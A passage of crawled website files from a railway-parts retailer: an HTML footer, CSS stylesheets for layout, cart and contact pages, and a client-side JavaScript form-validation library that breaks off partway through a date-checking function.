       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2025 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/css/style.css
body_size: 3536
content:
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0; 	padding: 0; 	outline:none;}
img{border:none;}
header, nav, section, article, figure, aside, footer, embed, hgroup, video {display: block;	}
body{}
#header,.cont-product,.ftrd-cont,#footer,.copy-right{width:1000px; margin:0 auto;}
header{float:left; width:100%; background:url(/images/header-bg.jpg) repeat-x;}
nav{width:867px; float:left;}
nav ul{margin-top:7px; float:left; width:100%;}
nav ul li{float:left; list-style:none;}
nav ul li a{text-decoration:none; color:#ffffff; font-size:19px; text-transform:uppercase; font-family: 'Open Sans Condensed', sans-serif; padding:10px 17px 10px 17px; float:left;}
nav ul li a:hover{color:#fdc33b;}
nav ul li.first a{padding-left:0px;}
.login{float:left; margin-left:15px; background:url(/images/login-bg.jpg) no-repeat; width:117px; height:95px; margin-top:7px; position:relative; z-index:100;}
.login p{font-family: 'Open Sans', sans-serif; font-size:14px; margin:41px 0 0 4px;}
.login p a{text-decoration:none; color:#FFFFFF;}
.login p a:hover{text-decoration:underline;}
.cl{clear:both;}
.banner-area{width:100%; float:left; background:url(/images/banner-bg.jpg) repeat-x; margin-top:-45px;}
.banner{position:relative; width:1000px; height:476px; margin:0 auto;}
.banner .bnr{position:absolute;}
.text{position:absolute; top:0px; width:100%; float:left;}
.text p{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; margin:64px 0 0 0px;}
.text h1{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:35px; margin:0px; line-height:1.0;}
.shopping-cart{width:250px; margin:57px 0 10px 0px; border-bottom:solid 1px #3d3b3b; float:left; padding-bottom:10px;}
.shop-left{float:left; width:30px;}
.shop-left img{margin-top:8px;}
.shop-right{float:left;}
.shop-right h3,.pdf h3{color:#ffffff; font-family: 'Open Sans Condensed', sans-serif; font-size:17px;}
.shop-right p,.pdf p{margin:0px 0 0 0; color:#727272;}
.shop-right p a{color:#EFC032; font-weight:bold;}
.text-left{float:left; width:400px;}
.text-right{float:right;}
.pdf{width:103px; float:left; margin:292px 0px 0 0;}
.pdf {text-align:center;}
.pdf p{color:#fff;}

.strip{background:#f0c33b; float:left; width:100%; height:141px; /*margin-top:-5px;*/}
.str-out{margin:0 auto; width:1133px;}
.str-1,.str-2,.str-3{float:left;}
.str-2{margin:18px 0 0 50px;}
.str-2 p{color:#000000; font-family: 'Open Sans', sans-serif; font-size:33px;}
.str-2 h1{font-family: 'Open Sans Condensed', sans-serif; font-size:51px; color:#000000; text-transform:uppercase;}
.str-3{background:url(/images/view-product.jpg) no-repeat; width:231px; height:68px; float:left; margin:41px 0 0 129px;}
.str-3 a{margin:14px 0 0 0px; float:left; padding:8px 50px 10px 44px; font-family: 'Open Sans Condensed', sans-serif; font-size:18px; color:#fff; text-decoration:none;}
.content{background:#fff; float:left; width:100%;}
.content-outer{width:1172px; margin:0 auto;}
.content-inner{background:url(/images/content-bg.jpg) repeat-y; float:left; width:100%;}
.prd-1,.prd-2{float:left; width:450px;}
.prd-2{margin-left:90px;}
.product{width:450px; float:left; padding-bottom:10px; margin:30px 0 0 0px;}
.product img{float:left; padding:15px 15px 5px 0;}
.product h2{color:#121212; font-weight:600; font-family: 'Open Sans', sans-serif; font-size:26px;}
.product p{padding:5px 0; color:#6a6a6a; font:normal 14px/20px 'Open Sans', sans-serif;}
.str-1{margin-left:21px; background:url(/images/home_innovation.png) no-repeat; width:220px; height:141px;}
.ftrd-product{width:1088px; margin:0 auto;}
.ftrd-top{background:url(/images/top-bg.jpg) no-repeat; height:26px; width:100%; float:left;}
.ftrd-mid{background:#a71932; width:1087px; margin-left:1px; float:left; padding-bottom:20px;}
.ftrd-mid h2,.tools p,.tools-1 p,.tools-1 a{font-weight:600; font-family: 'Open Sans', sans-serif; color:#ffffff; font-size:31px;}
.tools p, .tools-1 p, .tools-1 a{font-size:16px; margin-left:0px; padding:5px 0; text-align:center;}
.tools,.tools-1{float:left; width:179px; margin:30px 0 0 16px;}
.tools{margin-left:0px;}
.bottom-tst{float:left; background:#e6e6e6; width:100%;}
.bottom-out{width:1115px; margin:0 auto;}
.bottom-inner{background:url(/images/border-top.jpg) no-repeat top; width:100%; float:left;}
.tst-name{margin:15px auto; width:1000px;}
.tst-name h2{float:left; color:#d91336; font-size:21px; font-weight:600; width:100%; font-family: 'Open Sans', sans-serif;}
.tst-name h3{float:right; font-size:15px; color:#d91336;}
.tst-name p{color:#514f4f; font:normal 13px/20px 'Open Sans', sans-serif; padding:10px 0px 10px 0;}
footer{background:#bfbfbf; float:left; width:100%; border-top:solid 1px #000;}

.footer1,.footer2,.footer3{margin:37px 0 0 0px; float:left; width:243px;}
.footer1{margin-left:25px;}
#footer h2{color:#000000; font:normal 18px 'Open Sans', sans-serif; border-bottom:solid 1px #c6c6c6; padding-bottom:10px;}
#footer ul{margin-top:10px;}
#footer ul li{list-style:none;}
#footer ul li a{font:normal 13px/22px 'Open Sans', sans-serif; color:#646464; text-decoration:none;}
#footer ul li a:hover{color:#000;}
.footer2,.footer3{margin-left:80px;}
.footer3 p{padding-top:2px; font:normal 13px 'Open Sans', sans-serif; color:#7a7979;}
.cont{padding:10px 0;}
.cont1 p{color:#575656;}
#footer-a{float:left; background:#292727 url(/images/footer-top.jpg) repeat-x top; width:100%;}

.copy-right p{font:normal 13px 'Open Sans', sans-serif; color:#646464;}
.copy-right p span{color:#fff;}
.copy-lft{float:left; margin:40px 0 0 0; width:300px;}
.copy-rgt{float:right; margin:40px 0 0 0; width:200px;}
.copy-lft,.copy-rgt{padding-bottom:40px;}
.copy-rgt p a{color:#fff;}
.search-field{margin-top:10px; position:relative;}
.search-field input[type="text"]{background:url(/images/search-field.png) no-repeat; width:177px; height:21px; padding-bottom:4px; border:0px; position:absolute; color:#989898; padding-left:17px; font:normal 13px 'Open Sans', sans-serif;}
.search-field input[type="submit"]{position:absolute; background:url(/images/search-button.png) no-repeat; width:18px; height:18px; border:0px; left:154px; top:5px; cursor:pointer;}
/******inner pages*************/
.inner{width:100%; float:left; background:url(/images/banner-bg_inner.jpg) repeat-x; margin-top:-45px;}
.inner .search-field{margin-top:5px;}
/*.inner .text{ top:180px !important;}*/
.inner .text .lft{margin-top:20px;}
.inner .text .ryt{margin-top:8px;}
.inner .text .lft, .inner .text .ryt{float:left; margin:39px 80px 0 0px;}
.inner .text .lft p{margin-top:0px;}
.inner_page{float:left; width:1087px; background:#fff url(/images/inner_bg.png) repeat-y 0 0; margin:-3px 43px 0 43px;}
.content-inner .lft_sc{float:left; width:18%; padding:0; margin:0;  /*background:#EFC032;*/ padding-top:20px; padding-left:5%; padding-right:1%}
.content-inner .ryt_sc{float:right; width:90%;   padding-left:5%; padding-right:5%; padding-top:20px; }
.ryt_sc-out{float:right; width:75.5%;background:url(/images/shadow.jpg) no-repeat top left; margin-left:5px;}
.content-inner .lft_sc, .content-inner .ryt_sc{padding-bottom:30px; }
.content-inner .ryt_sc{}
.content-inner .lft_sc h2, .content-inner .ryt_sc h2{ color: #121212;     font-family: 'Open Sans',sans-serif;     font-size: 20px;     font-weight: 600; 	margin-bottom:15px; 	}
.content-inner .lft_sc ul{list-style:none;}
.content-inner .lft_sc ul li{display:block; line-height:2.0; border-bottom:1px dotted #fff;}
.content-inner .lft_sc ul li a{text-decoration:none; color:#000; font:14px Arial, Helvetica, sans-serif; line-height:1.3;}
.content-inner .lft_sc ul li a:hover, .content-inner .lft_sc ul li.active a{font-weight:bold; color:#a71932;}
.content-inner .ryt_sc h2 span{ color:#FF0000;}
.content-inner .ryt_sc h2 a{ color:#FF0000; text-decoration:none;}
.content-inner .ryt_sc p{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}
.content-inner .ryt_sc table{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}




.content-inner .ryt_sc .img{width:230px; height:175px; float:right; margin-left:10px; margin-bottom:5px; padding:1px; background:#fff; box-shadow:0px 0px 10px #000;}
.content-inner .ryt_sc .img img{width:230px; height:175px;}

.product-dtl h2{float:left; color:#a71932!important;}
.product-dtl h2 span{font-size:14px;}
.product-dtl-lft{width:235px; float:left; margin-top:24px;}
.product-dtl-rft{float:right; width:421px; padding:0 0 0 15px;}
.img-big img,.img-small img{border:solid 1px #e5e5e5;}
.img-small img{margin:7px 0 0 7px;}
.ryt_sc .price p{font:bold 16px Arial, Helvetica, sans-serif; color:#a71932; text-align:center; padding:8px 0 0 0;}
.add-cart{background:url(/images/addcart.png) no-repeat; width:145px; height:30px; margin:10px 0 0 44px;}
.add-cart a{float:left;text-decoration:none;color:#ffffff;font:bold 15px Arial, Helvetica, sans-serif;padding:6px 22px 5px 20px; white-space:nowrap;}
.add-cart a:hover{color:#fdc33b;}

.content-inner .ryt_sc .box{float:left; width:162px; margin-bottom:15px; margin-right:17px; margin-top:10px;}
.content-inner .ryt_sc .box .p_img{float:left; border:1px solid #ccc; margin-bottom:8px;}
.content-inner .ryt_sc .box .txt{float:left; text-align:center;font-family: 'Open Sans',sans-serif;}
.content-inner .ryt_sc .box .txt .title{font-weight:600;  font-size: 16px; text-align:center; width:157px;}
.content-inner .ryt_sc .box .txt .price{font-size:13px;  font-weight:600; margin-bottom:3px;}
.btn{float:left; text-align:center; width:100%;}
.btn a{background:url(/images/p_btn.png) no-repeat 0 0; text-decoration:none; font:bold 14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; display:block; text-align:center; margin:0 auto; width:117px; line-height:1.0; padding:5px 0; height:14px}
.btn a:hover{  color:#F1C43E;   }
.str-rlt{position:relative; float:left; width:100%;}
.inner .banner{height:274px;}
.logo{margin:65px 0 0 2px;}
.inner .logo{margin-top:31px;}

.cls {	clear:both;}
.rightsidebar{ float:right;  width:665px; }
.rightsidebar .innerRightside{ width:100%; color:#666666; font-size:12px; line-height:17px;}
.rightsidebar .innerRightside h1{ color:#24205f; font-size:35px; margin-bottom:20px; font-family: 'Open Sans Condensed', sans-serif; font-weight:normal;}
.rightsidebar .innerRightside h1 span{ color:#61686e;}
.righthd{ color:#24205f; font-size:35px; margin-bottom:20px; font-family:'Open Sans Condensed', sans-serif; font-weight:normal;}
.righthd span{ color:#61686e;}
.rightsidebar .innerRightside .rightImg{ float:right; vertical-align:top; margin-left:30px; margin-bottom:20px;}
.rightsidebar .innerRightside .rightImg img{ border:1px solid #fff; box-shadow:0 0 15px #333;}
.innerhd{ color:#22408b; text-transform:uppercase; font-size:15px; margin:20px 0;}

/* Contact Us Page */
.contactAddress{ width:100%;}
.contactAddress .addressLeft{ float:left; width:260px; border-right:1px solid #ececec; padding-bottom:25px;}
.contactAddress .addressright{ width:365px; float:left; padding-left:10px;}
.maplink{ float:right;}
.maplink a{ text-decoration:underline; color:#170c64; font-weight:bold; padding:2px 5px; line-height:18px;}
.maplink a:hover{ background:#4786c4; color:#fff;}
.contactFormbx{ width:100%; margin-top:20px;}
.contactFormbx .conFormLeft{ width:50%; float:left; *display:inline; vertical-align:top; margin-bottom:15px;}
.ie7 .contactFormbx .conFormLeft{ width:45%; margin-right:10px;}
.contactFormbx  blockquote{ float:left; width:110px;}
.contactFormbx .conFormLeft input[type="text"]{ width:180px; border:1px solid #b5b5b5;  padding:1px 3px; height:14px; float:left; outline:none;}
.contactFormbx .conFormLeft input[type="text"]:hover{ box-shadow:0 0 5px #78cdff; }
.contactFormbx textarea{ float:left; width:519px; height:60px; outline:none;border:1px solid #b5b5b5; }
.contactFormbx textarea:focus{box-shadow:0 0 5px #78cdff;}
.contactFormbx input[type="button"]{ background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}
.contactFormbx .captcha{ width:70px!important; margin-right:15px;}
.contactFormbx .postion{ width:100px!important; padding-left:10px!important;}

.log_login{font:26px/33px 'Open Sans',Arial, sans-serif; color:#fec33b; text-align:left; padding:0 0 11px 0;}
.log_new{font:26px 'Open Sans',Arial, sans-serif; color:#ffffff; text-align:left;}
.log_input{font:14px/19px Arial, sans-serif; color: #FFF; text-align:left; padding:4px 0;}
.log_input input{font:14px/28px Arial, sans-serif; color: #333; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:28px; width:205px; padding:0 10px;}
.log_forgot{font:bold 14px/19px Arial, sans-serif; color: #FFF; }
/*.log_submit{background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}*/

.cart_tit{font:bold 14px/33px Arial, sans-serif; color: #333333; background-color:#e7e7e7; text-align:center; white-space:nowrap;}
.cart_link{font:bold 14px Arial, sans-serif; color: #a71932;}
.cart_input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:90px; text-align:center;}
.cart_price{font:bold 20px Arial, sans-serif; color:#a71932; text-align:center;}
.cart_price span{font:bold 15px Arial, sans-serif; color:#272525; }
.cart_sub{font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px; text-align:center;}
.cart_sub1{font:bold 20px Arial, sans-serif; color:#ffffff; background-color:#fec33b; text-align:center;}
.cart_bord{border:1px solid #e7e7e7; border-width:0 0 1px 1px;}
.cart_bord1{border-right:1px solid #e7e7e7; }
.cart_ship{ text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px;}
.cart_ship1{ text-align:center; font:bold 20px Arial, sans-serif; color:#868686; background:#eeeeee; border-top:1px solid #fff;}
.cart_tot{ background-color:#040404; height:52px; text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9;}
.cart_tot1{ background-color:#040404; height:52px; text-align: center; font:bold 20px Arial, sans-serif; color:#ffffff;}
.cart_continue{text-align: center; font:bold 14px Arial, sans-serif; color:#777777;}
.cart_recalculate{background: #F90; border:0; padding:0 15px; float:right; color:#fff; text-transform:uppercase; font:bold 14px/33px 'Open Sans',Arial, sans-serif; height:33px; margin:5px 0 5px 10px; cursor:pointer;}

.check_req{font:12px Arial, sans-serif; color:#272525; }
.check_bill_tit{font:26px 'Open Sans', Arial, sans-serif; color:#272525; }
.check_input{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.check_input input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:300px; padding:0 10px;}

.history_row{font:14px Arial, sans-serif; color:#000000; height:25px;}

.log_submit{font:bold 14px/28px Arial, sans-serif; color: #ffffff; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:30px; text-align:center; margin-right:32px; background:#1669af; padding:0 20px; }
.log_submit_o{background:#af6916;  -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; outline:none; padding:0 20px; float:right; font:bold 14px/28px Arial, sans-serif; color:#fff; margin-right:32px;}
.log_input1{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.log_input1 input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:200px; padding:0 10px;}
.err{font:bold 13px Arial, sans-serif; color: #ff0000; margin:15px 0}

.cur_pref{font:bold 14px Arial, sans-serif; color:#FFF; text-align:center; padding:6px 0;}
.cur_flags{ text-align:center; font:normal 14px Arial, sans-serif; color:#FFF;}
.cur_flags img{ text-align:center; border:1px solid #FFF; margin:3px;}

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/zoomgallery/main.css
body_size: 223
content:

/* CSS Document */



/* Fix for Google Chrome clipped background bug */
 
img {
	border:none;	
}

 
.tip {
	border-bottom:2px dashed #e00;
	cursor:help;
}



/* Feature section in ZoomEngine page */
.zoom-section {	
	clear:both;		
}

* html .zoom-section { 
	display:inline;
	clear:both;
}
/* Feature descriptions in ZoomEngine page */
.zoom-desc {
	float:left;
	
	width:235px;
	
	margin:21px 0 0 13px;

}

.zoom-small-image {

	float:left;
	
}
.zoom-tiny-image {
	border:1px solid #CCC;
	margin:0px;
	
}
.zoom-tiny-image:hover {
	border:1px solid #C00;		
}

#wrap
{
	border:1px solid #E5E5E5!important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/validations.js
body_size: 5040
content:
function replaceSubstring(inputString, fromString, toString) {
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } else { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") {
         for (var i=0; i < midStrings.length; i++) {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function

//function IsNumeric(sText)
//{
//   var ValidChars = "0123456789.";
//   var IsNumber=true;
//   var Char;
//
// 
//   for (i = 0; i < sText.length && IsNumber == true; i++) 
//      { 
//      Char = sText.charAt(i); 
//      if (ValidChars.indexOf(Char) == -1) 
//         {
//         IsNumber = false;
//         }
//      }
//   return IsNumber;
//   
//   }

//-------------------------------------------------------------------
// Trim functions
//   Returns string with whitespace trimmed
//-------------------------------------------------------------------
function LTrim(str){
	if (str==null){return null;}
	for(var i=0;str.charAt(i)==" ";i++);
	return str.substring(i,str.length);
	}
function RTrim(str){
	if (str==null){return null;}
	for(var i=str.length-1;str.charAt(i)==" ";i--);
	return str.substring(0,i+1);
	}
function Trim(str){return LTrim(RTrim(str));}
function LTrimAll(str) {
	if (str==null){return str;}
	for (var i=0; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i++);
	return str.substring(i,str.length);
	}
function RTrimAll(str) {
	if (str==null){return str;}
	for (var i=str.length-1; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i--);
	return str.substring(0,i+1);
	}
function TrimAll(str) {
	return LTrimAll(RTrimAll(str));
	}
//-------------------------------------------------------------------
// isNull(value)
//   Returns true if value is null
//-------------------------------------------------------------------
function isNull(val){return(val==null);}

//-------------------------------------------------------------------
// isBlank(value)
//   Returns true if value only contains spaces
//-------------------------------------------------------------------
function isBlank(val){
	if(val==null){return true;}
	for(var i=0;i<val.length;i++) {
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r")){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isInteger(value)
//   Returns true if value contains all digits
//-------------------------------------------------------------------
function isInteger(val){
	if (isBlank(val)){return false;}
	for(var i=0;i<val.length;i++){
		if(!isDigit(val.charAt(i))){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isNumeric(value)
//   Returns true if value contains a positive float value
//-------------------------------------------------------------------
function isNumeric(val){return(parseFloat(val,10)==(val*1));}

//-------------------------------------------------------------------
// isArray(obj)
// Returns true if the object is an array, else false
//-------------------------------------------------------------------
function isArray(obj){return(typeof(obj.length)=="undefined")?false:true;}

//-------------------------------------------------------------------
// isDigit(value)
//   Returns true if value is a 1-character digit
//-------------------------------------------------------------------
function isDigit(num) {
	if (num.length>1){return false;}
	var string="1234567890";
	if (string.indexOf(num)!=-1){return true;}
	return false;
	}

//-------------------------------------------------------------------
// setNullIfBlank(input_object)
//   Sets a form field to "" if it isBlank()
//-------------------------------------------------------------------
function setNullIfBlank(obj){if(isBlank(obj.value)){obj.value="";}}

//-------------------------------------------------------------------
// setFieldsToUpperCase(input_object)
//   Sets value of form field toUpperCase() for all fields passed
//-------------------------------------------------------------------
function setFieldsToUpperCase(){
	for(var i=0;i<arguments.length;i++) {
		arguments[i].value = arguments[i].value.toUpperCase();
		}
	}

//-------------------------------------------------------------------
// disallowBlank(input_object[,message[,true]])
//   Checks a form field for a blank value. Optionally alerts if 
//   blank and focuses
//-------------------------------------------------------------------
function disallowBlank(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (isBlank(getInputValue(obj))){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// disallowModify(input_object[,message[,true]])
//   Checks a form field for a value different than defaultValue. 
//   Optionally alerts and focuses
//-------------------------------------------------------------------
function disallowModify(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (getInputValue(obj)!=getInputDefaultValue(obj)){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		setInputValue(obj,getInputDefaultValue(obj));
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// commifyArray(array)
//   Take an array of values and turn it into a comma-separated string
//-------------------------------------------------------------------
function commifyArray(obj){
	var s="";
	if(obj==null||obj.length<=0){return s;}
	for(var i=0;i<obj.length;i++){
		s=s+((s=="")?"":",")+obj[i].toString();
		}
	return s;
	}

//-------------------------------------------------------------------
// getSingleInputValue(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputValue(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': return(((use_default)?obj.defaultChecked:obj.checked)?obj.value:null);
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].value;}}
				return o[0].value;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].value:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].value;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// getSingleInputText(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputText(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': 	return "";
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].text;}}
				return o[0].text;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].text:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].text;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// setSingleInputValue(input_object,value)
//   Utility function used by others
//-------------------------------------------------------------------
function setSingleInputValue(obj,value) {
	switch(obj.type){
		case 'radio': case 'checkbox': if(obj.value==value){obj.checked=true;return true;}else{obj.checked=false;return false;}
		case 'text': case 'hidden': case 'textarea': case 'password': obj.value=value;return true;
		case 'select-one': case 'select-multiple': 
			var o=obj.options;
			for(var i=0;i<o.length;i++){
				if(o[i].value==value){o[i].selected=true;}
				else{o[i].selected=false;}
				}
			return true;
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return false;
	}

//-------------------------------------------------------------------
// getInputValue(input_object)
//   Get the value of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputValue(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputValue(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputValue(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputText(input_object)
//   Get the displayed text of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputText(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputText(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputText(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputDefaultValue(input_object)
//   Get the default value of any form input field when it was created
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function getInputDefaultValue(obj){return getInputValue(obj,true);}

//-------------------------------------------------------------------
// isChanged(input_object)
//   Returns true if input object's value has changed since it was
//   created.
//-------------------------------------------------------------------
function isChanged(obj){return(getInputValue(obj)!=getInputDefaultValue(obj));}

//-------------------------------------------------------------------
// setInputValue(obj,value)
//   Set the value of any form field. In cases where no matching value
//   is available (select, radio, etc) then no option will be selected
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function setInputValue(obj,value) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if(isArray(obj)&&(typeof(obj.type)=="undefined")){
		for(var i=0;i<obj.length;i++){setSingleInputValue(obj[i],value);}
		}
	else{setSingleInputValue(obj,value);}
	}
	
//-------------------------------------------------------------------
// isFormModified(form_object,hidden_fields,ignore_fields)
//   Check to see if anything in a form has been changed. By default
//   it will check all visible form elements and ignore all hidden 
//   fields. 
//   You can pass a comma-separated list of field names to check in
//   addition to visible fields (for hiddens, etc).
//   You can also pass a comma-separated list of field names to be
//   ignored in the check.
//-------------------------------------------------------------------
function isFormModified(theform,hidden_fields,ignore_fields){
	if(hidden_fields==null){hidden_fields="";}
	if(ignore_fields==null){ignore_fields="";}
	var hiddenFields=new Object();
	var ignoreFields=new Object();
	var i,field;
	var hidden_fields_array=hidden_fields.split(',');
	for (i=0;i<hidden_fields_array.length;i++) {
		hiddenFields[Trim(hidden_fields_array[i])]=true;
		}
	var ignore_fields_array=ignore_fields.split(',');
	for (i=0;i<ignore_fields_array.length;i++) {
		ignoreFields[Trim(ignore_fields_array[i])]=true;
		}
	for (i=0;i<theform.elements.length;i++) {
		var changed=false;
		var name=theform.elements[i].name;
		if(!isBlank(name)){
			var type=theform[name].type;
			if(!ignoreFields[name]){
				if(type=="hidden"&&hiddenFields[name]){changed=isChanged(theform[name]);}
				else if(type=="hidden"){changed=false;}
				else {changed=isChanged(theform[name]);}
				}
			}
		if(changed){return true;}
		}
		return false;
	}

function isDate(dateStr) {

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
var matchArray = dateStr.match(datePat); // is the format ok?

if (matchArray == null) {
